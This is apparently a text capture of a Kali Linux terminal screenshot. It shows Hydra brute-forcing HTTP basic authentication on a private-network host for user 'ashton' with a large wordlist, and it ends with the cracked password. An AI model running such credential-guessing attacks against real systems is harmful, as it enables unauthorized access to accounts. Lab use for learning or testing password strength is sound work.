 File Actions Edit View Help
Shell No. 1 Shell No. 2 Shell No. 5
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "wildflower" - 10104 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "wallpaper" - 10105 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "vaseline" - 10106 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "vaquita" - 10107 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "twinkletoes" - 10108 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "trixie1" - 10109 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "toosexy" - 10110 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "teixeira" - 10111 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "simran" - 10112 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "sherwood" - 10113 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "shelton" - 10114 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "sex123" - 10115 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "rebela" - 10116 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pocket" - 10117 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "patriot" - 10118 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pallmall" - 10119 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pajaro" - 10120 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "murillo" - 10121 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "montes" - 10122 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meme123" - 10123 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meandu" - 10124 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "march6" - 10125 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "madonna1" - 10126 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lindinha" - 10127 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "leopoldo" - 10128 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laruku" - 10129 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lampshade" - 10130 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lamaslinda" - 10131 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lakota" - 10132 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laddie" - 10133 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10134 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 14344399 [child 9] (0/0)
[80][http-get] host: 192.168.1.105 login: ashton password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-10-15 18:12:17
root@Kali:/usr/share/wordlists#